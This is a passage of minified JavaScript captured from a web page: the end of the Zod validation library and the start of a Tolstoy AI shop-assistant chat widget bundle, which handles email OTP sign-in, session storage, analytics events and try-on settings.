e.objectValues(s)},e.objectValues=o=>e.objectKeys(o).map(function(i){return o[i]}),e.objectKeys=typeof Object.keys=="function"?o=>Object.keys(o):o=>{const i=[];for(const s in o)Object.prototype.hasOwnProperty.call(o,s)&&i.push(s);return i},e.find=(o,i)=>{for(const s of o)if(i(s))return s},e.isInteger=typeof Number.isInteger=="function"?o=>Number.isInteger(o):o=>typeof o=="number"&&Number.isFinite(o)&&Math.floor(o)===o;function r(o,i=" | "){return o.map(s=>typeof s=="string"?`'${s}'`:s).join(i)}e.joinValues=r,e.jsonStringifyReplacer=(o,i)=>typeof i=="bigint"?i.toString():i})(re||(re={}));var nt;(function(e){e.mergeShapes=(t,n)=>f(f({},t),n)})(nt||(nt={}));re.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]);re.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]);class ae extends Error{get errors(){return this.issues}constructor(t){super(),this.issues=[],this.addIssue=r=>{this.issues=[...this.issues,r]},this.addIssues=(r=[])=>{this.issues=[...this.issues,...r]};const n=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,n):this.__proto__=n,this.name="ZodError",this.issues=t}format(t){const n=t||function(i){return i.message},r={_errors:[]},o=i=>{for(const s of i.issues)if(s.code==="invalid_union")s.unionErrors.map(o);else if(s.code==="invalid_return_type")o(s.returnTypeError);else if(s.code==="invalid_arguments")o(s.argumentsError);else if(s.path.length===0)r._errors.push(n(s));else{let c=r,u=0;for(;u<s.path.length;){const a=s.path[u];u===s.path.length-1?(c[a]=c[a]||{_errors:[]},c[a]._errors.push(n(s))):c[a]=c[a]||{_errors:[]},c=c[a],u++}}};return o(this),r}static assert(t){if(!(t instanceof ae))throw new Error(`Not a ZodError: ${t}`)}toString(){return this.message}get message(){return JSON.stringify(this.issues,re.jsonStringifyReplacer,2)}get isEmpty(){return this.issues.length===0}flatten(t=n=>n.message){const n=Object.create(null),r=[];for(const o of this.issues)if(o.path.length>0){const i=o.path[0];n[i]=n[i]||[],n[i].push(t(o))}else r.push(t(o));return{formErrors:r,fieldErrors:n}}get formErrors(){return this.flatten()}}ae.create=e=>new ae(e);var rt;(function(e){e.errToObj=t=>typeof t=="string"?{message:t}:t||{},e.toString=t=>typeof t=="string"?t:t==null?void 0:t.message})(rt||(rt={}));var ot;(function(e){e.ZodString="ZodString",e.ZodNumber="ZodNumber",e.ZodNaN="ZodNaN",e.ZodBigInt="ZodBigInt",e.ZodBoolean="ZodBoolean",e.ZodDate="ZodDate",e.ZodSymbol="ZodSymbol",e.ZodUndefined="ZodUndefined",e.ZodNull="ZodNull",e.ZodAny="ZodAny",e.ZodUnknown="ZodUnknown",e.ZodNever="ZodNever",e.ZodVoid="ZodVoid",e.ZodArray="ZodArray",e.ZodObject="ZodObject",e.ZodUnion="ZodUnion",e.ZodDiscriminatedUnion="ZodDiscriminatedUnion",e.ZodIntersection="ZodIntersection",e.ZodTuple="ZodTuple",e.ZodRecord="ZodRecord",e.ZodMap="ZodMap",e.ZodSet="ZodSet",e.ZodFunction="ZodFunction",e.ZodLazy="ZodLazy",e.ZodLiteral="ZodLiteral",e.ZodEnum="ZodEnum",e.ZodEffects="ZodEffects",e.ZodNativeEnum="ZodNativeEnum",e.ZodOptional="ZodOptional",e.ZodNullable="ZodNullable",e.ZodDefault="ZodDefault",e.ZodCatch="ZodCatch",e.ZodPromise="ZodPromise",e.ZodBranded="ZodBranded",e.ZodPipeline="ZodPipeline",e.ZodReadonly="ZodReadonly"})(ot||(ot={}));export{ot as Z,ws as _,cs as a,_s as b,bs as c,be as d,ls as e,ms as f,Pi as g,ds as h,ps as i,Ke as j,us as k,vs as l,Mi as m,as as n,hs as o,Tt as p,fs as q,gs as r,ri as s,ss as t,Ri as u};


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/01af640a7/chat-modal.BCi261zl.js
body_size: 49713
content:
var Jr=Object.defineProperty,Xr=Object.defineProperties;var Zr=Object.getOwnPropertyDescriptors;var At=Object.getOwnPropertySymbols;var En=Object.prototype.hasOwnProperty,kn=Object.prototype.propertyIsEnumerable;var Yt=(t,e,r)=>e in t?Jr(t,e,{enumerable:!0,configurable:!0,writable:!0,value:r}):t[e]=r,O=(t,e)=>{for(var r in e||(e={}))En.call(e,r)&&Yt(t,r,e[r]);if(At)for(var r of At(e))kn.call(e,r)&&Yt(t,r,e[r]);return t},Y=(t,e)=>Xr(t,Zr(e));var On=t=>typeof t=="symbol"?t:t+"",nt=(t,e)=>{var r={};for(var s in t)En.call(t,s)&&e.indexOf(s)<0&&(r[s]=t[s]);if(t!=null&&At)for(var s of At(t))e.indexOf(s)<0&&kn.call(t,s)&&(r[s]=t[s]);return r};var W=(t,e,r)=>Yt(t,typeof e!="symbol"?e+"":e,r);var f=(t,e,r)=>new Promise((s,o)=>{var a=c=>{try{l(r.next(c))}catch(d){o(d)}},i=c=>{try{l(r.throw(c))}catch(d){o(d)}},l=c=>c.done?s(c.value):Promise.resolve(c.value).then(a,i);l((r=r.apply(t,e)).next())});import{J as je,x as Ve,T as me,y as U,u as n,q as Ce,A as oe,h as v,k as se}from"./vendor-preact.CEHotiIM.js";import{u as ur,b as Ye,c as es,a as ts,Q as ns}from"./vendor-query.BxSKXzGW.js";import{A as rs,a as ss,P as Rt}from"./base-analytics.types.C10nsXBK.js";import{e as Xe,j as os,a as mr,_ as Mn,l as Rn,k as an,i as hr,b as Un}from"./widget-loader.BICj4Q6z.js";import{a as ce,E as de,b as Dn,T as as,W as is,A as ls,c as Ut,O as cs}from"./search-bar-widget-settings.CjjP_Y_Z.js";import{b as ds,c as Ln}from"./vendor-misc.UjgkxOSo.js";import{c as wt,s as us,p as ln,a as gr}from"./vendor-state.SH6VLlyV.js";import{u as ms}from"./use-in-view.RTDpwyxz.js";import{i as Ne,u as hs,l as gs,D as ps}from"./vendor-ai.C4V3AbON.js";import{a as fs,b as Fn}from"./events.constants.DL-T4Byd.js";import{d as Ge,C as ze,X as Tt,e as ys,G as cn,f as pr,T as bs,g as Ts,h as dn,i as un,S as fr,P as yr,j as Ss,A as Lt,R as mn,k as br,l as ws,m as xs,U as Is,c as Cs,n as Ns,L as en,o as vs,E as _s,p as As,q as Ps}from"./vendor-icons.BC5EIMnH.js";import{u as Es}from"./use-shopify-store-product.bsCXXQMv.js";const Tr=je(null),fe=()=>{const t=Ve(Tr);if(!t)throw new Error("useAppEnv must be used within an AppEnvContext provider");return t};class ks{constructor(){W(this,"appName","shopify")}generateEmailOtp(e){return f(this,null,function*(){const r=yield fetch(`${Xe()}/customers-service/auth/email/otp/generate`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(O({app:this.appName},e))});if(!r.ok)throw new Error(`OTP generation failed: ${r.statusText}`);const s=yield r.json();if(!(s!=null&&s.id))throw new Error("Invalid response: missing OTP ID");return s.id})}verifyEmailOtp(e){return f(this,null,function*(){const{email:r,otpId:s,otp:o,widgetCallBackUrl:a,callbackAction:i}=e,l=yield fetch(`${Xe()}/customers-service/auth/email/otp/verify`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({email:r,id:s,otp:o,multipassRedirectUrl:a==null?void 0:a.getCallbackUrl(i)})});if(!l.ok)throw new Error(`OTP verification failed: ${l.statusText}`);const c=yield l.json();if(!(c!=null&&c.success))return{success:!1};if(!(c!=null&&c.token))throw new Error("Invalid response: missing auth token");return{success:!0,user:{name:r.split("@")[0],email:r},token:c.token,multipassUrl:c.multipassUrl}})}}const Hn=new ks,Pt={storeVersion:1,isAuthenticated:!1,authToken:void 0,user:void 0,email:null,otpId:null,isLoading:!1,error:null,isProcessingMultipass:!1},Os=t=>wt()(us(ln((e,r)=>Y(O({},Pt),{setAuthenticated:(s,o)=>e({isAuthenticated:!0,authToken:s,user:o}),logout:()=>e(Pt),updateUser:s=>{const o=r().user;o&&e({user:O(O({},o),s)})},resetStore:()=>e(Pt),generateEmailOtp:(s,o,a,i)=>f(void 0,null,function*(){e({isLoading:!0,error:null});try{const l=yield Hn.generateEmailOtp({email:s,appKey:o,appUrl:a,brandName:i});return e({email:s,otpId:l,isLoading:!1}),{success:!0,otpId:l}}catch(l){const c=l instanceof Error?l.message:"Failed to send OTP. Please try again.";return e({error:c,isLoading:!1}),{success:!1,error:c}}}),verifyOtp:(s,o,a)=>f(void 0,null,function*(){const{email:i,otpId:l}=r();if(!i||!l){const c="Invalid session. Please start over.";return e({error:c}),{success:!1,error:c}}e({isLoading:!0,error:null});try{const c=yield Hn.verifyEmailOtp({email:i,otpId:l,otp:s,widgetCallBackUrl:o,callbackAction:a});if(!c.success){const d="Invalid OTP. Please try again.";return e({error:d,isLoading:!1}),{success:!1,error:d}}return c.user&&c.token&&e({isAuthenticated:!0,authToken:c.token,user:{id:`user_${Date.now()}`,email:c.user.email,name:c.user.name,picture:c.user.picture},email:null,otpId:null,isLoading:!1,error:null}),{success:!0,user:c.user,token:c.token,multipassUrl:c.multipassUrl}}catch(c){const d=c instanceof Error?c.message:"Failed to verify OTP. Please try again.";return e({error:d,isLoading:!1}),{success:!1,error:d}}}),resetOtp:()=>{e({email:null,otpId:null,isLoading:!1,error:null})},directSignIn:(s,o,a)=>f(void 0,null,function*(){e({isLoading:!0,error:null});try{const i={id:`session_${Date.now()}`,email:s,name:s.split("@")[0]};return e({isAuthenticated:!0,authToken:void 0,user:i,isLoading:!1,error:null}),{success:!0,user:i}}catch(i){const l=i instanceof Error?i.message:"Failed to sign in. Please try again.";return e({error:l,isLoading:!1}),{success:!1,error:l}}}),automaticSignIn:(s,o,a)=>f(void 0,null,function*(){e({isLoading:!0,error:null});try{const i={id:s,email:o,name:a.trim()||o.split("@")[0]};return e({isAuthenticated:!0,authToken:void 0,user:i,isLoading:!1,error:null}),{success:!0,user:i}}catch(i){const l=i instanceof Error?i.message:"Failed to sign in. Please try again.";return e({error:l,isLoading:!1}),{success:!1,error:l}}}),setOtpError:s=>{e({error:s,isLoading:!1})},setProcessingMultipass:s=>{e({isProcessingMultipass:s})}}),{name:t,partialize:e=>e.authToken&&e.user&&typeof e.isAuthenticated=="boolean"?{storeVersion:1,isAuthenticated:e.isAuthenticated,authToken:e.authToken,user:e.user,isProcessingMultipass:e.isProcessingMultipass}:Pt}))),Ms=()=>{typeof window=="undefined"||localStorage.getItem("on-you-auth-migrated")};Ms();const ne=Os("Tolstoy-auth-token"),ue=class ue{constructor(e){this.url=e}static setCustomerToken(e){this.token=e}static setUserRequestContext(e){if(this.userRequestContext=e,!ue.contextInitResolver){console.error("Something went wrong, contextInitResolver is not set");return}ue.contextInitResolver({isInit:!0})}get(s){return f(this,arguments,function*(e,{queryParams:r}={queryParams:{}}){yield ue.contextInitPromise;const o=this.getUrl(e,r);return(yield fetch(o.toString(),{method:"GET",headers:this.getHeaders()})).json()})}post(o){return f(this,arguments,function*(e,{body:r,queryParams:s}={body:{}}){yield ue.contextInitPromise;const a=this.getUrl(e,s);return(yield fetch(a.toString(),{method:"POST",headers:this.getHeaders(),body:JSON.stringify(r)})).json()})}fetch(e,r){return f(this,null,function*(){var a;const s=new URL(e),o=new URLSearchParams(s.search);return s.search=new URLSearchParams(O(O({},this.getDefaultQueryParams()),o)).toString(),yield ue.contextInitPromise,fetch(s.toString(),Y(O({},r),{headers:O(O({},this.getHeaders()),(a=r.headers)!=null?a:{})}))})}getHeaders(){return O({"Content-Type":"application/json"},ue.token?{Authorization:`Bearer ${ue.token}`}:{})}getUrl(e,r={}){const s=this.getDefaultQueryParams(),o=new URL(`${this.url}${e}`),a=new URLSearchParams(O(O({},s),r));return a.set("t",new Date().getTime().toString()),o.search=a.toString(),o}getDefaultQueryParams(){var s;const e={};ue.userRequestContext&&(e.appKey=ue.userRequestContext.appKey,e.appUrl=ue.userRequestContext.appUrl,e.anonId=ue.userRequestContext.anonId);const r=ne.getState();return r.isAuthenticated&&((s=r.user)!=null&&s.email)&&(e.email=r.user.email),e}};W(ue,"userRequestContext",null),W(ue,"token",ne.getState().authToken||null),W(ue,"contextInitResolver"),W(ue,"contextInitPromise",new Promise(e=>{ue.contextInitResolver=e}));let Le=ue;const Rs=({children:t,appKey:e,appUrl:r,anonId:s})=>{const o=me(()=>s||rs.getAndSetAnonymousId(),[s]),a=me(()=>({appKey:e,appUrl:r,anonId:o}),[e,r,o]);return U(()=>{Le.setUserRequestContext({appKey:e,appUrl:r,anonId:o})},[e,r,o]),n(Tr.Provider,{value:a,children:t})},Sr=je(void 0),Us=({children:t,url:e,widgetUrlParams:r,wasAutoOpened:s,callbackAuthToken:o,callbackAction:a})=>n(Sr.Provider,{value:{callbackUrl:e,widgetUrlParams:r,wasAutoOpened:s,callbackAuthToken:o,callbackAction:a},children:t}),dt=()=>{const t=Ve(Sr);if(t===void 0)throw new ce(de.INTERNAL_ERROR,{details:"useWidgetCallbackUrl must be used within an WidgetCallbackUrlProvider"});return t};var j=(t=>(t.SHOP_ASSISTANT_TAPCART_SIGNIN="shop_assistant_tapcart_signin",t.SHOP_ASSISTANT_WIDGET_VIEW="shop_assistant_widget_view",t.SHOP_ASSISTANT_OPEN="shop_assistant_open",t.SHOP_ASSISTANT_CLOSE="shop_assistant_close",t.SHOP_ASSISTANT_MINIMIZE="shop_assistant_minimize",t.SHOP_ASSISTANT_PRODUCT_MODAL_OPEN="shop_assistant_product_modal_open",t.SHOP_ASSISTANT_PRODUCT_MODAL_CLOSE="shop_assistant_product_modal_close",t.SHOP_ASSISTANT_PRODUCT_MODAL_ADD_TO_CART="shop_assistant_product_modal_add_to_cart",t.SHOP_ASSISTANT_PRODUCT_MODAL_REMOVE_FROM_CART="shop_assistant_product_modal_remove_from_cart",t.SHOP_ASSISTANT_PRODUCT_MODAL_GO_TO_PRODUCT_PAGE="shop_assistant_product_modal_go_to_product_page",t.SHOP_ASSISTANT_MESSAGE_RECEIVED="shop_assistant_message_received",t.SHOP_ASSISTANT_MESSAGE_SENT="shop_assistant_message_sent",t.SHOP_ASSISTANT_QUICK_MESSAGE_CLICKED="shop_assistant_quick_message_clicked",t.SHOP_ASSISTANT_QUICK_ACTION_CLICKED="shop_assistant_quick_action_clicked",t.SHOP_ASSISTANT_AUTH_REQUIRED="shop_assistant_auth_required",t.SHOP_ASSISTANT_AUTH_TRIGGERED="shop_assistant_auth_triggered",t.SHOP_ASSISTANT_AUTH_COMPLETED="shop_assistant_auth_completed",t.SHOP_ASSISTANT_TOP_QUESTIONS_IMPRESSION="shop_assistant_top_questions_impression",t.SHOP_ASSISTANT_TOP_QUESTIONS_CLICKED="shop_assistant_top_questions_clicked",t.SHOP_ASSISTANT_ASK_AI_CLICKED="shop_assistant_ask_ai_clicked",t.SHOP_ASSISTANT_CHAT_EMBED_CLICKED="shop_assistant_chat_embed_clicked",t.SHOP_ASSISTANT_USER_IMAGE_UPLOADED="shop_assistant_user_image_uploaded",t.SHOP_ASSISTANT_GENERATED_TRY_ON_COMPLETED="shop_assistant_generated_try_on_completed",t.SHOP_ASSISTANT_TRYON_FEEDBACK_SHOWN="shop_assistant_tryon_feedback_shown",t.SHOP_ASSISTANT_TRYON_FEEDBACK_THUMBS_UP="shop_assistant_tryon_feedback_thumbs_up",t.SHOP_ASSISTANT_TRYON_FEEDBACK_THUMBS_DOWN="shop_assistant_tryon_feedback_thumbs_down",t.SHOP_ASSISTANT_TRYON_TOUCH_UP_CLICKED="shop_assistant_tryon_touch_up_clicked",t.SHOP_ASSISTANT_TRYON_TOUCH_UP_COMPLETED="shop_assistant_tryon_touch_up_completed",t.SHOP_ASSISTANT_TRYON_TOUCH_UP_FAILED="shop_assistant_tryon_touch_up_failed",t.SHOP_ASSISTANT_TRYON_SHARE_CLICKED="shop_assistant_tryon_share_clicked",t.SHOP_ASSISTANT_TRYON_SHARE_COPIED="shop_assistant_tryon_share_copied",t.SHOP_ASSISTANT_TRYON_ANIMATE_CLICKED="shop_assistant_tryon_animate_clicked",t.SHOP_ASSISTANT_TRYON_ANIMATE_COMPLETED="shop_assistant_tryon_animate_completed",t.SHOP_ASSISTANT_TRYON_ANIMATE_FAILED="shop_assistant_tryon_animate_failed",t.SHOP_ASSISTANT_MODAL_OPEN="shop_assistant_modal_open",t.SHOP_ASSISTANT_MODAL_CLOSE="shop_assistant_modal_close",t.SHOP_ASSISTANT_SEARCH_BAR_FOCUSED="shop_assistant_search_bar_focused",t.SHOP_ASSISTANT_SEARCH_BAR_BLURRED="shop_assistant_search_bar_blurred",t.SHOP_ASSISTANT_APP_PROMOTION_SHOWN="shop_assistant_app_promotion_shown",t.SHOP_ASSISTANT_APP_PROMOTION_GET_APP_CLICKED="shop_assistant_app_promotion_get_app_clicked",t.SHOP_ASSISTANT_RECOMMENDED_PRODUCT="shop_assistant_recommended_product",t.SHOP_ASSISTANT_RECOMMENDED_PRODUCT_CLICKED="shop_assistant_recommended_product_clicked",t.SHOP_ASSISTANT_RECOMMENDED_PRODUCT_ADD_TO_CART_CLICK="shop_assistant_recommended_product_add_to_cart_click",t.PAGE_VIEW="pageView",t.EMBED_VIEW="embedView",t.SESSION_START="sessionStart",t.SHOP_ASSISTANT_COUPON_DISMISSED="shop_assistant_coupon_dismissed",t.SHOP_ASSISTANT_COUPON_CLICKED="shop_assistant_coupon_clicked",t.SHOP_ASSISTANT_CLOSET_CLICKED="shop_assistant_closet_clicked",t.SHOP_ASSISTANT_PROFILE_CLICKED="shop_assistant_profile_clicked",t.SHOP_ASSISTANT_SESSION_HISTORY_CLICKED="shop_assistant_session_history_clicked",t.SHOP_ASSISTANT_SESSION_CHANGED="shop_assistant_session_changed",t.SHOP_ASSISTANT_CLOSET_PROCESSING_START="shop_assistant_closet_processing_start",t.SHOP_ASSISTANT_CLOSET_PROCESSING_RETRY="shop_assistant_closet_processing_retry",t.SHOP_ASSISTANT_PROFILE_IMAGE_UPLOAD="shop_assistant_profile_image_upload",t.SHOP_ASSISTANT_PROFILE_IMAGE_DELETE="shop_assistant_profile_image_delete",t.SHOP_ASSISTANT_TRYON_DELETE="shop_assistant_tryon_delete",t.SHOP_ASSISTANT_PROFILE_MEASUREMENTS_EDIT="shop_assistant_profile_measurements_edit",t))(j||{});class Ds{constructor({appKey:e,appUrl:r,isSilent:s=!1,productId:o,user:a,playerType:i,videoId:l,isSearchBarOnPlayer:c,isSearchBarOnStories:d}){W(this,"analytics");W(this,"isSilent");W(this,"videoId");W(this,"isSearchBarOnPlayer");W(this,"isSearchBarOnStories");this.analytics=new ss({appKey:e,appUrl:r,playerType:i,owner:r,productId:o,user:a}),this.isSilent=s,this.videoId=l,this.isSearchBarOnPlayer=c!=null?c:!1,this.isSearchBarOnStories=d!=null?d:!1}track(e,r){if(this.isSilent)return;const s=this.videoId?{videoId:this.videoId}:{},o=O({isSearchBarOnPlayer:this.isSearchBarOnPlayer,isSearchBarOnStories:this.isSearchBarOnStories},r!=null?r:{}),a={formData:JSON.stringify(o)};this.analytics.track(e,O(O({},a),s))}}const wr=je(void 0),Ls=({children:t,appKey:e,appUrl:r,isSilent:s,productId:o,widgetType:a,videoId:i,isSearchBarOnPlayer:l,isSearchBarOnStories:c})=>{const{user:d}=ne(),m=me(()=>new Ds({appKey:e,appUrl:r,isSilent:s,productId:o,user:d,playerType:a,videoId:i,isSearchBarOnPlayer:l,isSearchBarOnStories:c}),[e,r,s,o,d,i,l]);return n(wr.Provider,{value:{analytics:m},children:t})},Fs=()=>{const t=Ve(wr);if(t===void 0)throw new ce(de.INTERNAL_ERROR,{details:"useShopAssistantAnalyticsContext must be used within an ShopAssistantAnalyticsProvider"});return t},Te=()=>{const{analytics:t}=Fs();return{track:Ce((r,s)=>{t.track(r,s)},[t])}},Fi=t=>{const{track:e}=Te(),{elementRef:r}=ms({onInView:()=>e(j.EMBED_VIEW),threshold:.5,triggerOnce:!0});r.current=t;const s=oe(!1);U(()=>{const i=setTimeout(()=>{s.current||(e(j.PAGE_VIEW),s.current=!0)},100);return()=>clearTimeout(i)},[]);const o=oe(!1);return{onSessionStart:i=>{o.current||(e(j.SESSION_START,i),o.current=!0)}}},xr=je(void 0),Hs=({children:t,productId:e,collectionId:r,videoId:s})=>{const o=me(()=>fs({productId:e,collectionId:r,videoId:s}),[]);return n(xr.Provider,{value:o,children:t})},Ir=()=>{const t=Ve(xr);if(t===void 0)throw new ce(de.INTERNAL_ERROR,{details:"usePageContext must be used within an PageContextProvider"});return{pageContext:t}},Ft={DEFAULT_GREETING:"Hi, I’m your AI personal shopper. Tell me what you’re shopping for and I’ll surface the best options for you."},$s=os("VITE_USE_LOCAL_AGENT_API")==="true",ut=()=>$s?"http://localhost:8080/shop-assistant-service":`${mr()}/shop-assistant-service`;var st=(t=>(t.TRYON="tryon",t.SIZING="sizing",t.PRODUCT_RECOMMENDATIONS="product_recommendations",t.PRODUCT_VARIANTS="product_variants",t.ADD_TO_CART="add_to_cart",t.GENERAL="general",t))(st||{});class Gs{constructor(e){W(this,"httpClient");this.httpClient=new Le(ut()+e)}getChatURL(){return this.httpClient.url}customFetch(e,r){const s=e.toString();return this.httpClient.fetch(s,r!=null?r:{})}createChat(s){return f(this,arguments,function*({message:e,widgetType:r}){return(yield this.httpClient.post("/create-chat",{body:{message:e,widgetType:r}})).chat})}getAllMessages(r){return f(this,arguments,function*({sessionId:e}){return yield this.httpClient.get("/messages/all",{queryParams:{sessionId:e}})})}}const Dt=new Gs("/api/chat-agent"),hn="shopAssistantSessionIdV2",gn="shopAssistantSessionIdTimestampV2",pn="shopAssistantResentMessagesV2",Ht="shopAssistantTrackedToolInvocationsV2",fn=12*60*60*1e3,js=50,Vs=t=>{try{const e=localStorage.getItem(`${hn}::${t}`),r=localStorage.getItem(`${gn}::${t}`);if(e&&r){const s=parseInt(r,10);if(!isNaN(s)&&Date.now()-s<fn)return e}}catch(e){console.warn("Failed to access localStorage for sessionId",e)}return null},Bs=(t,e)=>{try{localStorage.setItem(`${hn}::${e}`,t),localStorage.setItem(`${gn}::${e}`,Date.now().toString())}catch(r){console.warn("Failed to save sessionId to localStorage",r)}},$n=(t,e)=>{try{localStorage.setItem(`${pn}::${e}`,JSON.stringify(t.slice(js*-1)))}catch(r){console.warn("Failed to save chat to localStorage",r)}},Ws=t=>{try{const e=localStorage.getItem(`${pn}::${t}`);return e?JSON.parse(e):[]}catch(e){console.warn("Failed to get chat from localStorage",e)}return[]},qs=t=>{try{localStorage.removeItem(`${hn}::${t}`),localStorage.removeItem(`${gn}::${t}`),localStorage.removeItem(`${pn}::${t}`),localStorage.removeItem(`${Ht}::${t}`)}catch(e){console.warn("Failed to clear session from localStorage",e)}},tn=(t,e)=>{try{const r=localStorage.getItem(`${Ht}::${e}`);if(r){const o=JSON.parse(r)[t];return!!(o&&Date.now()-o<fn)}}catch(r){console.warn("Failed to check tracked tool invocations from localStorage",r)}return!1},Cr=(t,e)=>{try{const r=localStorage.getItem(`${Ht}::${e}`),s=r?JSON.parse(r):{},o=Date.now();Object.keys(s).forEach(a=>{o-s[a]>=fn&&delete s[a]}),s[t]=o,localStorage.setItem(`${Ht}::${e}`,JSON.stringify(s))}catch(r){console.warn("Failed to mark tool invocation as tracked in localStorage",r)}},Ks={userMessageColor:"#007AFF",userMessageFontColor:"#FFFFFF",modalBackgroundColor:"#F9FAFB",fontStyle:"",enableSevenEighthScreen:!1,enableCloset:!0,enableProfile:!0,hideMinimizeButton:!1,assistantInitialMessage:"Hi, I'm your AI personal shopper. Tell me what you're shopping for and I'll surface the best options for you.",checkInventoryStock:null},zs="See how every product looks on you, with just one click";var we=(t=>(t.VirtualTryOn="VirtualTryOn",t.SizeGuideAssistance="SizeGuideAssistance",t.ShadeFinder="ShadeFinder",t.ConnectToSupport="ConnectToSupport",t.AddToCart="AddToCart",t.Coupon="Coupon",t.OrderStatus="OrderStatus",t.SignInFirst="SignInFirst",t.RegionalPricing="RegionalPricing",t))(we||{}),lt=(t=>(t.TRYON="tryon",t.SIZING="sizing",t.SHADE_FINDER="shade_finder",t.GENERAL="general",t))(lt||{}),nn=(t=>(t.Male="male",t.Female="female",t.Beauty="beauty",t.Custom="custom",t))(nn||{});const Ys={type:"VirtualTryOn",enabled:!0,uploadModalText:zs,uploadModalSilhouette:"male",previewImage:"male",skipSignIn:!1,signInPromptText:"Want to save your try-on? Sign in to save this look, keep your measurements, and get personalized recommendations.",signInButtonLabel:"Sign in & Save",enableBrandedEmails:!0,tryonModel:"nano_banana",allowEnhancement:!0},Qs={type:"ShadeFinder",enabled:!1,uploadModalText:"Find your perfect shade with AI-powered color matching",uploadModalSilhouette:"beauty"},Nr=je(void 0),Js=({children:t,skills:e,chatModalSettings:r,widgetType:s,assistantInitialMessage:o,isSearchBarOnPlayer:a,isSearchBarOnStories:i,brandName:l,useOtpFlow:c=!1,tapcartAppId:d,tapcartCustomerAccessToken:m,hideGoogleSignin:h,hideEmailOtpSignin:w})=>{const y=me(()=>({skills:e,chatModalSettings:r||Ks,widgetType:s,assistantInitialMessage:o,isSearchBarOnPlayer:a,isSearchBarOnStories:i,brandName:l,useOtpFlow:c,isEmbed:s===Rt.CHAT_EMBED,tapcartAppId:d,tapcartCustomerAccessToken:m,hideGoogleSignin:h,hideEmailOtpSignin:w}),[e,r,s,o,a,i,l,c,d,m,h,w]);return n(Nr.Provider,{value:y,children:t})},q=()=>{const t=Ve(Nr);if(t===void 0)throw new ce(de.INTERNAL_ERROR,{details:"useShopAssistantConfig must be used within an ShopAssistantConfigProvider"});const e=t.skills,r=c=>e.some(d=>d.type===c),s=t.isSearchBarOnPlayer,o=t.isSearchBarOnStories,a=e.find(c=>c.type===we.VirtualTryOn),l=(a==null?void 0:a.enabled)===!0&&(a==null?void 0:a.enableBrandedEmails)===!0?t.brandName:void 0;return{skills:e,hasSkill:r,chatModalSettings:t.chatModalSettings,brandName:l,widgetType:t.widgetType,assistantInitialMessage:t.assistantInitialMessage,isSearchBarOnPlayer:s,isSearchBarOnStories:o,useOtpFlow:t.useOtpFlow,isEmbed:t.isEmbed,tapcartAppId:t.tapcartAppId,tapcartCustomerAccessToken:t.tapcartCustomerAccessToken,hideGoogleSignin:t.hideGoogleSignin,hideEmailOtpSignin:t.hideEmailOtpSignin}},Oe={sessionId:null,isCreating:!1,listeners:new Set,setSessionId(t){this.sessionId=t,this.listeners.forEach(e=>e(t))},subscribe(t){return this.listeners.add(t),()=>this.listeners.delete(t)}},vr=je(void 0),Xs=({children:t,appUrl:e,assistantInitialMessage:r})=>{const[s,o]=v(()=>{const i=Oe.sessionId||Vs(e);return Oe.sessionId=i,i});U(()=>Oe.subscribe(l=>{o(l)}),[]);const a=i=>{i&&Bs(i,e),Oe.setSessionId(i),o(i)};return n(vr.Provider,{value:{chatSessionId:s,setChatSessionId:a,assistantInitialMessage:r},children:t})},yn=()=>{const t=Ve(vr);if(t===void 0)throw new ce(de.INTERNAL_ERROR,{details:"useChatSession must be used within an ChatSessionProvider"});const{chatSessionId:e,setChatSessionId:r,assistantInitialMessage:s}=t,{widgetType:o}=q();return{sessionId:e,createNewChatSession:()=>f(void 0,null,function*(){if(!(e||Oe.sessionId)&&!Oe.isCreating)try{if(Oe.isCreating=!0,e||Oe.sessionId)return;const i=yield Dt.createChat({message:s||Ft.DEFAULT_GREETING,widgetType:o});return r(i.sessionId),i}finally{Oe.isCreating=!1}})}};let ot=null,rn=new Set,Et=null;const Gn=t=>{ot=t,rn.forEach(e=>e())},Zs=t=>(rn.add(t),()=>rn.delete(t)),_r=je(void 0),eo=({children:t})=>{const{track:e}=Te(),[r,s]=v(ot);U(()=>Zs(()=>{s(ot)}),[]);const i={currentModal:r||void 0,openModal:l=>(e(j.SHOP_ASSISTANT_MODAL_OPEN,{modalType:l.type}),Gn(l),new Promise(c=>{Et=c})),closeModal:l=>{e(j.SHOP_ASSISTANT_MODAL_CLOSE,{modalType:ot==null?void 0:ot.type}),Gn(null),Et&&(Et(l),Et=null)}};return n(_r.Provider,{value:i,children:t})},Be=()=>{const t=Ve(_r);if(t===void 0)throw new ce(de.INTERNAL_ERROR,{details:"useModal must be used within an ModalContext"});return t};class xt{static extractCallbackAction(e){try{const r=e[Dn.callbackActionParam];return r?JSON.parse(r):void 0}catch(r){return}}static stripCallbackAction(e){var o;const a=e,{[o=Dn.callbackActionParam]:r}=a;return nt(a,[On(o)])}static tryOnAction(e,r){return O(O({type:"tryon"},e&&{productId:e}),r&&{variantImage:r})}static chatMessageAction(e){return{type:"chat-message",queuedMessage:e}}static resetMultipassAction(e){return O({type:"reset-multipass"},e&&{queuedMessage:e})}}const Ar=je(void 0),jn="user-tryon-image",to=({children:t})=>{var o;const[e,r]=v((o=localStorage.getItem(jn))!=null?o:void 0),s=a=>{localStorage.setItem(jn,a),r(a)};return n(Ar.Provider,{value:{userTryonImage:e,saveUserTryonImage:s},children:t})},Pr=()=>{const t=Ve(Ar);if(!t)throw new Error("useUserTryonImage must be used within a UserTryonImageProvider");return t},Er=je(void 0),no=({children:t,customerId:e})=>n(Er.Provider,{value:{customerId:e},children:t}),ro=()=>{const t=Ve(Er);if(!t)throw new ce(de.INTERNAL_ERROR,{details:"useCustomerContext must be used within an CustomerContextProvider"});return t};class so{static getMultipassUrl(e){return f(this,null,function*(){const r=yield fetch(`${Xe()}/customers-service/multipass/url`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)});if(!r.ok)throw new Error(`Failed to get multipass URL: ${r.statusText}`);return yield r.json()})}}class St{static validateTokenExpiry(e){const 